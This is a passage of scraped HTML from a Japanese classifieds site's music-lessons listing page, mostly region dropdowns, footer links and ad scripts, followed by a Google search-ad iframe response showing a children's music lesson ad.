<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="mus" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="shizuoka" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="shizuoka" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="shizuoka" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="les" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="mus" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="1735" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="lNxhDOl4SemQRrRlGUquDwpn6xFImppWURuf9Tlcd0u8HzRJoBYmDZwCjnjQCjmAh6vKbk7sHv0SrlUxruyV4g%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=32vbMQ%2BvSaCwuei%2BzFz4TQ%3D%3D&adsafe=high&psid=4629731700&channel=6484673176&client=pub-6385748385233906&q=%E9%9F%B3%E6%A5%BD%E3%80%80%E6%95%99%E5%AE%A4&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301437%2C17301438%2C17301442%2C17301266%2C72717107&format=n1&ad=n1&nocache=1231769515202329&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769515202330&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=858536381&rurl=https%3A%2F%2Fjmty.jp%2Fshizuoka%2Fles-mus%2Fg-1735
body_size: 11400
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjBq93o1auSAxWXbkcBHc6UADsYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIwavd6NWrkgMVl25HAR3OlAA7EAAYASAAEgIpZvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0bOKbr9brKRghkjRiiDxfw1xshBQ&amp;q&amp;nis=4&amp;adurl=https://www.dublinmusicacademy.org?keyword%3Dmusic%2520lessons%26gad_source%3D5%26gad_campaignid%3D18588868489%26gclid%3DEAIaIQobChMIwavd6NWrkgMVl25HAR3OlAA7EAAYASAAEgIpZvD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://tpc.googlesyndication.com/simgad/15184747704904551115?sqp=-oaymwEMCMgBEMgBIAFQAVgB&amp;rs=AOga4qnr5BrbkRkDy43jc0ynWqVLLhTTEw" alt="" loading="lazy" class="img"></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjBq93o1auSAxWXbkcBHc6UADsYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIwavd6NWrkgMVl25HAR3OlAA7EAAYASAAEgIpZvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0bOKbr9brKRghkjRiiDxfw1xshBQ&amp;q&amp;nis=4&amp;adurl=https://www.dublinmusicacademy.org?keyword%3Dmusic%2520lessons%26gad_source%3D5%26gad_campaignid%3D18588868489%26gclid%3DEAIaIQobChMIwavd6NWrkgMVl25HAR3OlAA7EAAYASAAEgIpZvD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Best Children&#39;s Music Lessons</span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">Sponsored</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjBq93o1auSAxWXbkcBHc6UADsYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIwavd6NWrkgMVl25HAR3OlAA7EAAYASAAEgIpZvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0bOKbr9brKRghkjRiiDxfw1xshBQ&amp;q&amp;nis=4&amp;adurl=https://www.dublinmusicacademy.org?keyword%3Dmusic%2520lessons%26gad_source%3D5%26gad_campaignid%3D18588868489%26gclid%3DEAIaIQobChMIwavd6NWrkgMVl25HAR3OlAA7EAAYASAAEgIpZvD_BwE" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://www.dublinmusicacademy.org/</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">Fun Performance Opportunities - Our teachers get to know you on a personal 
level to ensure we are meeting your goals. Music...</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="UfxeRnVydNNXhEVofXjV2Q">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"wqh4acHCNJfdnboPzqmC2AM"}],"bg":{"i":"https://www.google.com/js/bg/uGaMpccSlgoodvyJV7ZMIa4ZzeAzTQ5mouCJ9-mAysE.js","p":"WcAWfb8QlN0tYgiN0JXSLozL89cDCQTQgDa0vR2YoPvHyVWtnu6G+GQ6O5hKTZoFJroAXpx+DKhQYQCn8TAwwTscKlp9xlkCxJduIWeLCW7uv/GZpqv59YxOzD9iWQ1sCybhax+O3PiOj1okzVLu66Ro6RvRTEzHV4SyHMcDy0CsgPNCx/F7SV/HszmEQ/2q0gyflSpD4UFTBcbWQ6qDgWD7Nk+1mQ6VJY82kV9TAB/SNHYXi5fOP3qpqD6x4O3EjQ/[base64]/jD5POMtb59K2iehsDLQ0YD2pakwAow/ED2V5E9MwLLpZ/E+EQ2Ry+TPhWtoR2XCLMHrOnlr7opXOevzBIWaRvb0sOinqDvFIEwrLbgUe2FQ5Z5VCXr6qpFqzRn5fkMfIJVR8OHMbPEaGs5NxBGdK7ID00o8ZinA1Iw7dJgwNqC2ym719qaf0NAhSxsJ/8U/mqTJnNWj4Y9SAZfc/8z9QYQKB2+8qhD/Fl0hhAdMRbp3CrS0p6adi1xT23rcw+zVEpUfHiw7WGMIbxAX2Rkrq2voIb3XESBoxNXyeHOkoHlRAbW4WDajjfsmywNK2IM9bLS3vR+GH5dhvcSuTT3yoohLilBgQ3vgTa7DAT+OcVYt2wl4Cuby9C9Of2efz/59nJg9Xqkc/eiMMsEeWZe/U+zi2qsGGxZzdioJuUlH7mADqNQ+J6u3LMaQyqshA1RtUmSlffQxoF85Ok4QxxslHKscwAbRsPJMEbl22YmJhqNc1PFPoV8Vt2Q7Ds3XS97yLigjBR4DwDXEcsayRMS8kj25L0XI89c3Te+LBW33o4U5uziQOLEWgl4IdoEksxYNgkuRsruwWt3c4scd7LulylFIlmu/Tjd4WFvy3cWfmvYhP26q+ZHwBisgazJzbdNg9hRg8SHJjj8rmXEFT4C6XJzkblAA5q7ZUqlkyzv7c10zrMHXu2ha9VXP/T81tL38pXZaerq5qqH1PkwUyS0CsM1lE8c1CnY0gJglsln42QrYTKf7J+++tZiczkocgumqHMsg9PeyNsOlvHQ9QUJQtx8k6MoDiGjkazjDBQHl1Up86SOTUJN9qyJGFqI1JAsxgLG3WISsaCTh3ybb5Y7ivow236KZSROssxEFEzPj/jETJ6/CV3V+E3+JNoa1Hht7EFqyTdvQVJlWX2Wq6HhP3/uRItIn/avYo0V/jH0QTUJzj0YSQmhlOUu02GjVKCkzhpI/fdnBn6ObkvbhYdrV/h+XQD+O5IT6Cq7gxD2bJVkjpV9GcrEone47LNhU4enLGaQw6Vtpsy+9+NiykfcdzqKO0B4BBwMRaZBa0AOIuWfvaQ7ayU2+2gVDDkfFkWUZ/buV202XhfsLaKFjyzf71xTVwseHGuxeXwBiRQR+5aNhexSW42CnZebp+5qSfO3f97O/Q2GQOvhMQH5aQldHEnHsvHvmh/+m9RcEJqRqOq0pyfrdzz4nGklNNR3OMdLqRyLoQ36QzyYIUi0o02tO6JfLsIVSUHqTifEAA20OxAAgV3+CwGEYZDF0dcpsBTko0DlZMXrZE9hsXb9FTAK/TuyIuX/7L/P2EaN0r1MIhZqxo8ivUEon6SaQs23pRmTy1DVKI/G1XMcXOutOwe81Ssc6g5FVjLLBHktLArpUk7JC4J7Fkf4uD5XROi9ywF8Zb/s9qyimC4s4FOrVjDiTQZPkHdZVmTrDFYMC88FnW/DcJ12/0LOVz3GL9PW5Diw0ty30PJExg6UQhxKkd1ItxNxE3w9xo1Ssk/7wH+ajYo7tIBYa3NA4/b0wWfStIR/mtsurNaElVPlOX32DNUi5WundJpH/QW9m